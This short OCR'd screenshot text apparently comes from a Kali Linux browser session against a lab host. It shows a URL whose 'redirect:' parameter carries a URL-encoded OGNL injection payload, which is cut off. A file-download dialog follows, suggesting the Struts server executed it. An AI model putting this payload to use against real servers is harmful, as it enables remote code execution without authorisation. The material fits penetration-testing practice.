 168.137.128:8080/index
Preferences
192.168.137.128:8080/index.action?redirect:%24%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Opening index.action
You have chosen to open:
index.action
which is: action File
from: http://192.168.137.128:8080
Would you like to save this file?
Cancel Save File